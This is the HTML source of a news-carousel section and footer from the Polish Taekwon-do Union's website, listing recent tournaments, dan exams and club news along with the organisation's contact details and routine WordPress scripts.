                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="http://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="http://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="http://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-e54e12dca5ce3c498d9e71ef7872d53c">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "27e28c99bf", post_id : 5165 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
